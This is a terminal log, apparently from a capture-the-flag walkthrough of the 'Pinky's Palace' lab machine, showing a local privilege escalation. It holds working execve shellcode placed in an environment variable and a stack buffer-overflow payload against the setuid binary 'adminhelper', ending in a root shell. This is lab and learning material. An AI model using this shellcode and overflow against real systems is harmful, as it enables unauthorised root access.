 pinky@pinkys-palace:~$ export SHELLCODE=`python -c 'print "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x
54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"'`
pinky@pinkys-palace:~$ ./getenv SHELLCODE ./adminhelper
SHELLCODE will be at 0×7fffffffeeb1
pinky@pinkys-palace:~$ ./adminhelper `python -c "print('A'*72+'\xb1\xee\xff\xff\xff\x7f\x00\x00')"`
bash: warning: command substitution: ignored null byte in input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA□□□□□
# id && whoami
uid=1000(pinky) gid=1000(pinky) euid=0(root) groups=1000(pinky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
108(netdev)
root
#